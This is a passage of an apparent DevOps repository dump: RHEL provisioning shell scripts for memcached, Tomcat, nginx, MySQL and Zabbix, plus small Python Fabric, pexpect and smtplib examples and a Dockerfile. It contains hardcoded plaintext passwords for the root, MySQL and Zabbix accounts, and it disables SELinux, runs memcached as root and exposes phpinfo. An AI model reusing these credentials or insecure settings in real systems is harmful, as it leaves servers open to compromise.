$INSTALL_HOME/install.log\nmake install >> $INSTALL_HOME/install.log\ncd $INSTALL_HOME\nrm -rf libevent-1.4.14b-stable*\n\necho 'install libevent succesed!'\n\ncd $INSTALL_HOME\n\necho 'install the memcached server...' \ncd $INSTALL_HOME\n\nif [ -f memcached-1.4.5.tar.gz ] ; then\n\t tar zxvf memcached-1.4.5.tar.gz >> $INSTALL_HOME/install.log\nelse\n\t\tlftp -c \"pget -n 10 $FTP_ADDR/softwares/memcache/memcached-1.4.5.tar.gz\"\n\t\ttar zxvf memcached-1.4.5.tar.gz >> $INSTALL_HOME/install.log\nfi\ncd memcached-1.4.5\n./configure --prefix=/opt/memcached --with-libevent=/usr >> $INSTALL_HOME/install.log\nmake >> $INSTALL_HOME/install.log\nmake install >> $INSTALL_HOME/install.log\ncd ..\nrm -rf memcached-1.4.5*\n\nln -s /usr/lib/libevent-1.4.so.2 /usr/lib64/libevent-1.4.so.2\n\necho '========********install memcached successed!******* ======'\n\necho \"/opt/memcached/bin/memcached -d -m 1024 -u root -p 11211\" >>/etc/rc.local\n\n}\n\ninstall_jdk(){\n\ncd $INSTALL_HOME\n\nmkdir -p /opt\nchown -R winupon:winupon /opt\n\nif [ -f jdk1.6.0_38.tar.gz ] ; then\n\t\ttar xvf jdk1.6.0_38.tar.gz\nelse\n\t\tlftp -c \"pget -n 10 $FTP_ADDR/softwares/jdk/jdk1.6.0_38.tar.gz\"\n\t\ttar xvf jdk1.6.0_38.tar.gz\nfi\n\ncp -r jdk1.6.0_38 /opt/\n\ncat >> /etc/profile <<EOF\n\nexport JAVA_HOME=/opt/jdk1.6.0_38\nexport PATH=\\$JAVA_HOME/bin:\\$PATH\n\nEOF\n\nsource /etc/profile\nrm -rf $INSTALL_HOME/jdk1.6.0_38\n\n}\n\n\ninstall_tomcat() {\n\nif [ -f apache-tomcat-6.0.35.tar.gz ] ; then\n\t tar zxvf apache-tomcat-6.0.35.tar.gz >> $INSTALL_HOME/install.log\t\nelse\n\t\tlftp -c \"pget -n 10 $FTP_ADDR/softwares/tomcat/apache-tomcat-6.0.35.tar.gz\"\n\t\ttar zxvf apache-tomcat-6.0.35.tar.gz >> $INSTALL_HOME/install.log\t\nfi\n\ncp -r apache-tomcat-6.0.35 /opt/\nwget $FTP_ADDR/scripts/tomcat/tomcat\ncp tomcat /etc/init.d/tomcat\nchmod +x /etc/init.d/tomcat\nchkconfig --add tomcat\nchkconfig tomcat on\n\nchown -R winupon:winupon /opt/apache-tomcat-6.0.35/\nchmod a+x /opt/apache-tomcat-6.0.35/bin/*.sh\n\nmkdir -p /opt/data\nchown -R winupon:winupon /opt/data\nrm -rf $INSTALL_HOME/apache-tomcat-6.0.35*\n\n}\n\ninstall_nginx(){\ncd $INSTALL_HOME\nyum -y install pcre-devel openssl-devel gcc\n\nif [ -f nginx-0.7.61.tar.gz ] ; then\n\t tar zxvf nginx-0.7.61.tar.gz\nelse\n\t\tlftp -c \"pget -n 10 $FTP_ADDR/softwares/nginx/nginx-0.7.61.tar.gz\"\n\t\ttar zxvf nginx-0.7.61.tar.gz\nfi\n\nif [ -f nginx-upstream-jvm-route-0.1.tar.gz ] ; then\n\t tar zxvf nginx-upstream-jvm-route-0.1.tar.gz\nelse\n\t\tlftp -c \"pget -n 10 $FTP_ADDR/softwares/nginx/nginx-upstream-jvm-route-0.1.tar.gz\"\n\t\ttar zxvf nginx-upstream-jvm-route-0.1.tar.gz\nfi\n\ncd nginx-0.7.61\n#patch \npatch -p0 < ../nginx_upstream_jvm_route/jvm_route.patch\n#install\n./configure --prefix=/usr/local/nginx --with-http_stub_status_module --with-http_gzip_static_module --add-module=$INSTALL_HOME/nginx_upstream_jvm_route/\nmake && make install\n\ncd $INSTALL_HOME\n#make auto start\nwget $FTP_ADDR/scripts/nginx/nginx\ncp $INSTALL_HOME/nginx /etc/init.d/\nchmod +x /etc/init.d/nginx\nchkconfig --add nginx\n\n#cp nginx conf file\ncp /usr/local/nginx/conf/nginx.conf /usr/local/nginx/conf/nginx.conf.orig\nwget $FTP_ADDR/scripts/nginx/nginx.conf \ncp $INSTALL_HOME/nginx.conf /usr/local/nginx/conf/\n\n#service nginx start\necho \"Success install nginx,please modify the nginx conf file and start nginx !!!\"\n\n}\n\n\ninit_rhel(){\n\n##midify nofile\ncat >> /etc/security/limits.conf <<EOF\n* soft nproc 2047\n* hard nproc 16384\n* soft nofile 40960\n* hard nofile 65535\nEOF\n\n##disable ipv6\necho \"alias net-pf-10 off\" >> /etc/modprobe.conf\necho \"alias ipv6 off\" >> /etc/modprobe.conf\n/sbin/chkconfig --level 35 ip6tables off\necho \"ipv6 is disabled!\"\n\n##disable selinux\nsed -i '/SELINUX/s/enforcing/disabled/' /etc/selinux/config\n\necho \"Now add a common user winupon.\"\nuseradd winupon\necho \"zdsoft.net.2008\" |passwd winupon --stdin\n\n##config openssh server\nsed -i 's/^#Port 22/Port 65422/g' /etc/ssh/sshd_config\nsed -i 's/^#PermitRootLogin yes/PermitRootLogin no/g' /etc/ssh/sshd_config\nsed -i 's/^#UseDNS yes/UseDNS no/g' /etc/ssh/sshd_config\n\n##set run level to 3\nsed -i 's/^id\\:5/id\\:3/g' /etc/inittab\nsed -i 's/^ca\\:\\:ctrlaltdel/#ca\\:\\:ctrlaltdel/g' /etc/inittab\nsed -i 's/^3\\:2345/#3:2345/g' /etc/inittab\nsed -i 's/^4\\:2345/#4:2345/g' /etc/inittab\nsed -i 's/^5\\:2345/#5:2345/g' /etc/inittab\nsed -i 's/^6\\:2345/#6:2345/g' /etc/inittab\n\n##turnoff services\necho \"Now turnoff services\"\n\nfor i in `ls /etc/rc3.d/S*`\ndo\n CURSRV=`echo $i |cut -c 15-`\n echo $CURSRV\n\ncase $CURSRV in\n crond | irqbalance | microcode_ctl | network | random | sshd | syslog | local | readahead_early | readahead_later )\n echo \"Base services, Skip\"\n ;;\n *)\n echo \"change $CURSRV to off\"\n chkconfig --level 235 $CURSRV off\n service $CURSRV stop\n ;;\nesac\ndone\n\nLANG=\nchkconfig --list |grep 3:on |awk '{print \"level 3 is running : \",$1;}'\n\n}\n\n\ninit_yum_repo(){\n\t\n##setup yum repo\nif [ ! -f /etc/yum.repos.d/cobbler-config.repo ] ; then\n ver=$(head -1 /etc/issue|awk '{print $7}')\n wget http://update.winupon.com/cobbler/ks_mirror/rhel-${ver}.repo \\\n -O /etc/yum.repos.d/rhel-${ver}.repo\nfi\n\nyum -y install gcc lftp\n\n}\n\n\ninstall_mysql(){\n\t\n\tyum -y install lftp gcc gcc-c++ autoconf \n\tyum -y install libjpeg libjpeg-devel libpng libpng-devel freetype freetype-devel libxml2 libxml2-devel zlib zlib-devel glibc glibc-devel glib2 glib2-devel bzip2 bzip2-devel \n\tyum -y install ncurses ncurses-devel curl curl-devel krb5 krb5-devel libidn libidn-devel openssl openssl-devel pcre-devel\n\n\tgroupadd mysql\n\tuseradd -r -g mysql mysql\n\tcd /usr/local/src\n\t\n lftp -c \"pget -n 10 $FTP_ADDR/softwares/database/mysql/cmake-2.8.4.tar.gz\"\n# Beginning of source-build specific instructions\ntar zxvf cmake-2.8.4.tar.gz\ncd cmake-2.8.4\n./bootstrap\nmake\nmake install\n\n lftp -c \"pget -n 10 $FTP_ADDR/softwares/database/mysql/bison-2.5.tar.gz\"\n# Beginning of source-build specific instructions\ntar zxvf bison-2.5.tar.gz\ncd bison-2.5\n./configure\nmake\nmake install\n\t\n\t lftp -c \"pget -n 10 $FTP_ADDR/softwares/database/mysql/mysql-5.5.31.tar.gz\"\n\t# Beginning of source-build specific instructions\n\ttar zxvf mysql-5.5.31.tar.gz\n\tcd mysql-5.5.31\n\t#cmake .\n\t\n\tcmake . -DCMAKE_INSTALL_PREFIX=/usr/local/mysql -DENABLED_PROFILING=ON -DMYSQL_DATADIR=/usr/local/mysql/data/ -DWITH_EXTRA_CHARSETS=all -DWITH_READLINE=ON -DWITH_DEBUG=0 -DWITH_INNOBASE_STORAGE_ENGINE=1 -DWITH_PARTITION_STORAGE_ENGINE=1 -DWITH_PERFSCHEMA_STORAGE_ENGINE=1 -DWITH_FEDERATED_STORAGE_ENGINE=1 -DENABLED_LOCAL_INFILE=1\n\tmake && make install\n\t\n\n\tcp ./support-files/mysql.server /etc/init.d/mysqld\n\tcp ./support-files/my-large.cnf /etc/my.cnf\n\t\n\tchmod 755 /etc/init.d/mysqld\n\tchown -R mysql.mysql /usr/local/mysql/\n\tln -s /usr/local/mysql/lib/libmysqlclient.so.18 /usr/lib/ \n\tln -s /usr/local/mysql/lib/libmysqlclient.so.18 /usr/lib64/\n\t\n\t\n\t/usr/local/mysql/scripts/mysql_install_db --user=mysql --basedir=/usr/local/mysql/ --datadir=/usr/local/mysql/data/ \n\t\n\tln -s /usr/local/mysql/bin/mysqldump /usr/sbin/mysqldump\n\tln -s /usr/local/mysql/bin/mysqld_safe /usr/sbin/mysqld_safe\n\tln -s /usr/local/mysql/bin/mysqlslap /usr/sbin/mysqlslap\n\tln -s /usr/local/mysql/bin/mysql /usr/sbin/mysql\n\tln -s /usr/local/mysql/bin/mysqladmin /usr/sbin/mysqladmin\n\tln -s /usr/local/mysql/bin/mysqld /usr/sbin/mysqld\n\tchkconfig --add mysqld\n\tchkconfig mysqld on\n\tservice mysqld start\n\tmysqladmin -uroot password zdsoft\n\n}\n\n\n\ninstall_zabbix_proxy(){\n\t\n\tyum -y install curl curl-devel net-snmp net-snmp-devel perl-DBI php-gd php-xml php-bcmath\n\tyum -y install mysql-client mysql-server mysql-devel\n\n\tgroupadd zabbix\n\tuseradd -g zabbix zabbix\n\t\n\tif [ -f zabbix-2.0.6.tar.gz ] ; then\n\t\ttar zxvf zabbix-2.0.6.tar.gz\n\telse \n\t lftp -c \"pget -n 10 $FTP_ADDR/softwares/zabbix/zabbix-2.0.6.tar.gz\"\n\t tar zxvf zabbix-2.0.6.tar.gz\n\tfi \n\t\n\t\n\tcd zabbix-2.0.6\n\n./configure -prefix=/usr/local/zabbix/ --enable-proxy --enable-agent --with-mysql --with-net-snmp --with-libcurl\nmake && make install\t\n\nchown -R zabbix:zabbix /usr/local/zabbix/\n\nservice mysqld restart\nmysqladmin -uroot password zdsoft\n\nmysql -uroot -pzdsoft << EOF\ncreate database zabbix character set utf8;\nGRANT ALL ON zabbix.* TO zabbix@'localhost' IDENTIFIED BY 'zabbix';\nflush privileges;\nquit;\n\nEOF\n\ncd /usr/local/src/zabbix-2.0.6/\nmysql -uzabbix -pzabbix zabbix < database/mysql/schema.sql\n\ncp misc/init.d/fedora/core5/zabbix_agentd /etc/init.d/zabbix_agentd\ncp misc/init.d/fedora/core5/zabbix_agentd /etc/init.d/zabbix_proxy\n\nsed -i s/agentd/proxy/g /etc/init.d/zabbix_proxy\nsed -i s/Agent/Proxy/g /etc/init.d/zabbix_proxy\nsed -i \"s#/usr/local#/usr/local/zabbix#g\" /etc/init.d/zabbix_proxy\nsed -i \"s#/usr/local#/usr/local/zabbix#g\" /etc/init.d/zabbix_agentd\n\nchmod a+x /etc/init.d/zabbix_proxy\nchmod a+x /etc/init.d/zabbix_agentd\nchkconfig zabbix_proxy on\nchkconfig zabbix_agentd on\n\n\necho \"这里zabbix_proxy name输入在zabbix_server上设置的proxy name,如proxy_scyd,proxy_sxyd.\"\necho \"\"\necho \"最后如果没有看到10051端口侦听的话,检查安装过程中是否有错误。\"\necho \"\"\nread -p \"please input zabbix_proxy name[proxy_name]:\" PROXY_NAME\n\nsed -i \"s#Server=127.0.0.1#Server=monitor.wanpeng.net#g\" /usr/local/zabbix/etc/zabbix_proxy.conf\nsed -i \"s#Hostname=Zabbix proxy#Hostname=${PROXY_NAME}#g\" /usr/local/zabbix/etc/zabbix_proxy.conf\nsed -i 's#DBName=zabbix_proxy#DBName=zabbix#g' /usr/local/zabbix/etc/zabbix_proxy.conf\nsed -i 's#DBUser=root#DBUser=zabbix#g' /usr/local/zabbix/etc/zabbix_proxy.conf\necho 'DBPassword=zabbix' >>/usr/local/zabbix/etc/zabbix_proxy.conf\n#echo 'DBSocket=/tmp/mysql.sock' >> /usr/local/zabbix/etc/zabbix_proxy.conf\n\nservice zabbix_proxy start\nservice zabbix_agentd start\n\n}\n\n\ninstall_zabbix_agent(){\n\t\n\tyum -y install curl curl-devel net-snmp net-snmp-devel perl-DBI php-gd php-xml php-bcmath\n\n\tgroupadd zabbix\n\tuseradd -g zabbix zabbix\n\t\n\tif [ -f zabbix-2.0.6.tar.gz ] ; then\n\t\ttar zxvf zabbix-2.0.6.tar.gz\n\telse \n\t lftp -c \"pget -n 10 $FTP_ADDR/softwares/zabbix/zabbix-2.0.6.tar.gz\"\n\t tar zxvf zabbix-2.0.6.tar.gz\n\tfi \n\t\n\t\n\tcd zabbix-2.0.6\n\n./configure -prefix=/usr/local/zabbix/ --enable-agent --with-net-snmp --with-libcurl\nmake && make install\t\n\n\nchown -R zabbix:zabbix /usr/local/zabbix/\n\n\ncp misc/init.d/fedora/core5/zabbix_agentd /etc/init.d/zabbix_agentd\nchmod a+x /etc/init.d/zabbix_agentd\nchkconfig zabbix_agentd on\n\n\nservice zabbix_agentd start\n\n}\n\n\n\nRETVAL=0\n\ncase \"$1\" in\n init_oracle_env)\n init_oracle_env\n ;;\n install_oracle)\n init_oracle_env\n download_oracle\n install_ora_app\n\t set_ora_autorun\t\t\t\n ;;\n install_ora_app)\n\t install_ora_app\n\t ;;\n create_ora_db)\n create_ora_db\n ;;\n set_ora_autorun)\t\n\t set_ora_autorun\t\n\t ;;\t\t\t\n install_jdk)\n install_jdk\n ;;\n install_tomcat)\n install_tomcat\n ;;\n install_cache)\n install_cache\n ;;\n install_nginx)\n install_nginx\n ;;\n\tinstall_mysql)\n\t install_mysql\n ;;\t\t\n\tinstall_zabbix_proxy)\n\t install_zabbix_proxy\n\t ;;\t \t\n\tinstall_zabbix_agent)\n\t install_zabbix_agent\n\t ;;\t \t\t \t\t\t\n\tinit_rhel)\n\t\tinit_rhel\n\t\t ;;\n\tinit_yum_repo)\n\t\tinit_yum_repo\n\t\t;;\n\tstatus)\n\t\tRETVAL=$?\n\t\t;;\n\t\t\t *)\n\t\t echo $\"Usage: $0 {install|uninstall|reinstall|init|status install_* }\"\n\tRETVAL=1\n esac\nexit $RETVAL\t\t\t\t\n\t\t\t\t\n"
},
{
"alpha_fraction": 0.6573875546455383,
"alphanum_fraction": 0.671841561794281,
"avg_line_length": 35.60784149169922,
"blob_id": "eb2c19b2474f9c4ef7b3ed4e579140d6acd9e6b0",
"content_id": "71a3897cdd05062a5fb8ff52840cad5f81b2862e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2216,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 51,
"path": "/python/python_ops/smtplib/mail_images.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#coding: utf-8\nimport smtplib\nfrom email.mime.multipart import MIMEMultipart # 导入 MIMEMultipart 类 \nfrom email.mime.text import MIMEText # 导入 MIMEText 类\nfrom email.mime.image import MIMEImage # 导入 MIMEImage 类\n\nHOST = \"mail.winupon.com\"\nSUBJECT = u\"业务性能数据报表 \" # 定义邮件主题\nTO = \"hzchenkj@163.com\"\nFROM = \"chenkj@winupon.com\" \n\ndef addimg(src,imgid): # 添加图片函数 , 参数 1:图片路径,参数 2:图片 id \n\tfp = open(src, 'rb') # 打开文件\n\tmsgImage = MIMEImage(fp.read()) # 创建 MIMEImage 对象,读取图片内容并作为参数 \n\tfp.close() # 关闭文件\n\tmsgImage.add_header('Content-ID', imgid) # 指定图片文件的 Content-ID,<img>\n\treturn msgImage # 返回 msgImage 对象\n\n\nmsg = MIMEMultipart('related') # 创建 MIMEMultipart 对象,采用 related 定义内嵌资源的邮件体\n\nmsgtext = MIMEText(\"\"\" # 创建一个 MIMEText 对象,HTML 元素包括表格 <table> 及图片 <img> \n\t<table width=\"600\" border=\"0\" cellspacing=\"0\" cellpadding=\"4\">\n\t\t<tr bgcolor=\"#CECFAD\" height=\"20\" style=\"font-size:14px\">\n\t\t\t<td colspan=2>* 官网性能数据 <a href=\"monitor.domain.com\"> 更多 >></a></td>\n\t\t</tr>\n\t\t<tr bgcolor=\"#EFEBDE\" height=\"100\" style=\"font-size:13px\">\n\t\t\t<td><img src=\"cid:io\"></td><td> <img src=\"cid:key_hit\"></td>\n\t\t</tr>\n\t\t<tr bgcolor=\"#EFEBDE\" height=\"100\" style=\"font-size:13px\">\n\t\t\t<td><img src=\"cid:men\"></td><td> <img src=\"cid:swap\"></td>\n\t\t</tr>\n\t</table>\"\"\",\"html\",\"utf-8\") #<img> 标签的 src 属性是通过 Content-ID 来引用的\nmsg.attach(msgtext) #MIMEMultipart 对象附加 MIMEText 的内容 \nmsg.attach(addimg(\"img/docker-logo.png\",\"io\")) # 使用 MIMEMultipart 对象附加 MIMEImage的内容 \n#msg.attach(addimg(\"img/myisam_key_hit.png\",\"key_hit\"))\n#msg.attach(addimg(\"img/os_mem.png\",\"men\")) \n#msg.attach(addimg(\"img/os_swap.png\",\"swap\")) \nmsg['Subject'] = SUBJECT # 邮件主题 \nmsg['From']=FROM # 邮件发件人 , 邮件头部可见 \nmsg['To']=TO # 邮件收件人 , 邮件头部可见\ntry:\n\tserver = smtplib.SMTP()\n\tserver.connect(HOST,\"25\")\n\tserver.starttls()\n\tserver.login(\"chenkj@winupon.com\",\"***\")\n\tserver.sendmail(FROM,[TO],msg.as_string())\n\tserver.quit()\n\tprint \" 邮件发送成功! \"\nexcept Exception,e:\n\tprint \" 失败:\"+str(e)\n\n"
},
{
"alpha_fraction": 0.5633333325386047,
"alphanum_fraction": 0.5633333325386047,
"avg_line_length": 13.2380952835083,
"blob_id": "8270e01987fa9ff6be70fd73417d4f231c44399e",
"content_id": "9f07cddaac88a246f0ccda9770794abea1ff4e61",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 300,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 21,
"path": "/python/python_ops/fabric_roles.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "\nenv.roledefs={\n\t'web':['***','***'],\n\t'db':['***','***']\n\t}\n\n@roles('web')\ndef webtask():\n\trun('/etc/init.d/nginx start')\n\n@roles('db')\ndef dbtask():\n\trun('/etc/init.d/mysql start')\n\n@roles('web','db')\ndef publictask():\n\trun('uptime')\t\n\ndef deploy():\n\texecute(web)\n\texecute(db)\n\texecute(publictask)\t"
},
{
"alpha_fraction": 0.706281840801239,
"alphanum_fraction": 0.706281840801239,
"avg_line_length": 27.095237731933594,
"blob_id": "6fd6c2234727e6a8a3e598782ba4e37133e70a70",
"content_id": "38704686d24c873e084078f57892c8543952de82",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 589,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 21,
"path": "/python/python_ops/pexpect_ftp.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n#Filename:pexpect_ftp.py\n\nimport pexpect\nchild = pexpect.spawn('ftp ftp.openbsd.org')\nchild.expect('Name .*: ')\nchild.sendline('anonymous')\nchild.expect('Password:')\nchild.sendline('noah@example.com')\nchild.expect('ftp> ')\nchild.sendline('lcd /tmp')\nchild.expect('ftp> ')\nchild.sendline('cd pub/OpenBSD')\nchild.expect('ftp> ')\nchild.sendline('get README')\nchild.expect('ftp> ')\n#child.sendline('bye')\nchild.sendline ('ls /pub/OpenBSD/')\nchild.expect ('ftp> ')\nprint child.before # Print the result of the ls command.\nchild.interact() # Give control of the child to the user."
},
{
"alpha_fraction": 0.6716917753219604,
"alphanum_fraction": 0.7520937919616699,
"avg_line_length": 38.86666488647461,
"blob_id": "a1896c21901dd41d240729ace4044486ceb4c1c9",
"content_id": "fba63501fc176e5ec1a243ae92b5f5f274d463b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 627,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 15,
"path": "/rsync/inotify/rsync_client.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#rsync client master\n#rsync client + inotify 192.168.16.230\tmaster m1\nyum install rsync -y\nmkdir /etc/rsync\necho \"redhat\">/etc/rsync/rsync.secrets\nchmod 600 /etc/rsync/rsync.secrets\ncat /etc/rsync/rsync.secrets\nmkdir /data/{web,web_data}/redhat.sx -p\ntouch /data/{web/redhat.sx/index.html,web_data/redhat.sx/a.jpg}\n\nrsync -avzP /data/web/redhat.sx rsync_ckj@192.168.16.207::web/ --password-file=/etc/rsync/rsync.secrets\nrsync -avzP /data/web_data/redhat.sx rsync_ckj@192.168.16.207::data/ --password-file=/etc/rsync/rsync.secrets\n\nrsync服务器上提供了哪些可用的数据源\n# rsync --list-only root@192.168.16.207::"
},
{
"alpha_fraction": 0.5230914354324341,
"alphanum_fraction": 0.6569274067878723,
"avg_line_length": 19.403846740722656,
"blob_id": "6912abe62a63e328856412fd11ccce728869a419",
"content_id": "d5207aa24290c8d2992be3c9ff48ff8f3cea76ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1153,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 52,
"path": "/python/python_ops/fabric_demo.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n#encoding=utf-8\n#Filename:fabric_demo.py\n\nfrom fabric.api\timport *\n\nenv.hosts = ['192.168.22.11','192.168.22.12','192.168.23.8']\nenv.port = \"22\"\nenv.user = \"root\"\nenv.password = \"zdsoft.net\"\n\n@task\ndef host_type():\n\trun('uname -s')\n\n@runs_once\n@task\ndef local_task():\n\tlocal('uname -a')\n\n@task\ndef remote_task():\n\twith cd(\"/opt/data\"):\n\t\trun('ls -l')\t\n\n#只有列表中的第一台host 触发,要求输入目录\n@runs_once\ndef input_raw():\n return prompt(\"please input directory name:\",default=\"/home\")\n\ndef worktask(dirname):\n run(\"ls -l \"+dirname)\n\n@task\ndef go():\n getdirname = input_raw()\n worktask(getdirname)\n\n\n\n#默认文件名fabfile.py\n#fab -H 172.16.197.130,172.16.197.131 -f fabric_demo.py host_type\n#直接命令行执行\n#fab -p 123456 -H 172.16.197.130 -- 'uname -s' \n#env.hosts=['192.168.1.11','192.168.1.9']\n#env.exclude_host=['192.168.1.7']\n#env.user=\"root\"\n#env.port=\"22\"\n#env.passowrd=\"123456\"\n#env.passowrds=['root@192.168.1.11:22':'123456','root@192.168.1.12:22':'12345678']\n#env.gateway='192.168.1.1' 堡垒机,中转\n#env.deploy_release_dir 自定义全局变量 env.+'变量名称' env.age\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6864197254180908,
"avg_line_length": 14,
"blob_id": "a8f61e985d4bbec06311aa12469faeb1d3556bcb",
"content_id": "972aac46848861533f411113d685df78133aed7a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 405,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 27,
"path": "/python/learn_python_the_hard_way/exec4.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\nfrom sys import argv\n\nscript,filename = argv\n\nprint \"file:\" ,script\nprint \"filename\", filename\n\ntxt = open(filename)\n\nprint txt.read()\n\ntarget = open(filename,'w')\ntarget.truncate()\n\nprint \"three line:\"\nline1 = raw_input(\"line 1:\")\nline2 = raw_input(\"line 2:\")\nline3 = raw_input(\"line 3:\")\n\ntarget.write(line1)\ntarget.write('\\n')\ntarget.write(line2)\ntarget.write('\\n')\n\n\ntarget.close()\n"
},
{
"alpha_fraction": 0.6842900514602661,
"alphanum_fraction": 0.7046827673912048,
"avg_line_length": 31.317073822021484,
"blob_id": "0eacf694847f47d9bf44201348c6789596d43d53",
"content_id": "1d69ad408cf5c399cf984c2d73af723ed6631349",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 1324,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 41,
"path": "/docker/Dockerfiles/centos/Dockerfile",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "# DOCKER-VERSION 1.0.0\n \nFROM centos:centos6\n \nMAINTAINER Mike Ebinum, hello@seedtech.io\n \n# Install dependencies for HHVM\n# yum update -y >/dev/null && \nRUN yum install -y http://dl.fedoraproject.org/pub/epel/6/i386/epel-release-6-8.noarch.rpm && curl -L -o /etc/yum.repos.d/hop5.repo \"http://www.hop5.in/yum/el6/hop5.repo\"\n \n# Install supervisor\nRUN yum install -y python-meld3 http://dl.fedoraproject.org/pub/epel/6/i386/supervisor-2.1-8.el6.noarch.rpm\n \n#install nginx, php, mysql, hhvm\nRUN [\"yum\", \"-y\", \"install\", \"nginx\", \"php\", \"php-mysql\", \"php-devel\", \"php-gd\", \"php-pecl-memcache\", \"php-pspell\", \"php-snmp\", \"php-xmlrpc\", \"php-xml\",\"hhvm\"]\n \n# Create folder for server and add index.php file to for nginx\nRUN mkdir -p /var/www/html && chmod a+r /var/www/html && echo \"<?php phpinfo(); ?>\" > /var/www/html/index.php\n \n#Setup hhvm - add config for hhvm\nADD config.hdf /etc/hhvm/config.hdf \n \nRUN service hhvm restart\n \n# ADD Nginx config\nADD nginx.conf /etc/nginx/conf.d/default.conf\n \n# ADD supervisord config with hhvm setup\nADD supervisord.conf /etc/supervisord.conf\n \n#set to start automatically - supervisord, nginx and mysql\nRUN chkconfig supervisord on && chkconfig nginx on\n \nADD scripts/run.sh /run.sh\n \nRUN chmod a+x /run.sh \n \n \nEXPOSE 22 80\n#Start supervisord (which will start hhvm), nginx \nENTRYPOINT [\"/run.sh\"]"
},
{
"alpha_fraction": 0.6709511280059814,
"alphanum_fraction": 0.7609254717826843,
"avg_line_length": 37.900001525878906,
"blob_id": "30986716af82775b4b696db6d9c0116ae47502af",
"content_id": "1ea94367ed85596d1e80ad474737f64699254499",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 389,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 10,
"path": "/python/python_ops/install.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "\nyum install python-rrdtool\nyum install python-devel\nwget https://pypi.python.org/packages/source/p/psutil/psutil-2.1.3.tar.gz#md5=015a013c46bb9bc30b5c344f26dea0d3\ntar psutil-2.1.3.tar.gz\ncd psutil-2.1.3\npython setup.py install\n\n*/5 * * * * /usr/bin/python /root/python/rrdtool/update.py > /dev/null 2>&1\n\nwget https://pypi.python.org/packages/source/p/python-nmap/python-nmap-0.3.4.tar.gz"
},
{
"alpha_fraction": 0.602787435054779,
"alphanum_fraction": 0.6771196126937866,
"avg_line_length": 21.605262756347656,
"blob_id": "9b922539a5cea981f4283c90f0910ce007f66336",
"content_id": "c6f0e61a6d051d4fb5322c4c2f3ddc79ff63b616",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 861,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 38,
"path": "/python/python_ops/fabric_gateway.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n#encoding=utf-8\n#Filename:fabric_gateway.py\n\nfrom fabric.api import * \nfrom fabric.context_managers import * \nfrom fabric.contrib.console import confirm\n\nenv.user = 'root'\nenv.gateway = '192.168.23.8'\nenv.hosts = ['192.168.22.11','192.168.22.12']\nenv.passwords ={\n\t'root@192.168.22.11:22':'zdsoft.net',\n\t'root@192.168.22.12:22':'zdsoft.net'\n}\n\nlpath = '/Users/hzchenkj/Dev/Python/pexpect-3.3.tar.gz'\nrpath = '/tmp/install'\n\n@task\ndef put_task():\n\trun('mkdir -p /tmp/install')\n\twith settings(warn_only=True):\n\t\tresult = put(lpath,rpath)\n\tif result.failed and not confirm(\"put file failed,Continue[Y/N]?\"):\t\n\t\tabort(\"Aborting file put task!!\")\n\n@task \ndef run_task():\n\twith cd(\"/tmp/install\"):\n\t\trun(\"tar zxvf dnspython-1.12.0.tar.gz \")\n\t\twith cd(\"dnspython-1.12.0\"):\n\t\t\trun(\"python setup.py install\")\n\n@task\ndef go():\n\tput_task()\n\trun_task()\n\t\t"
},
{
"alpha_fraction": 0.6209677457809448,
"alphanum_fraction": 0.6846774220466614,
"avg_line_length": 44.96296310424805,
"blob_id": "26dfe3646a13decdef866cdb82a92c16fd95091e",
"content_id": "6dbfe132deee8a0f81aa855da44215015a63f452",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1600,
"license_type": "no_license",
"max_line_length": 188,
"num_lines": 27,
"path": "/python/python_ops/xls/simple.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
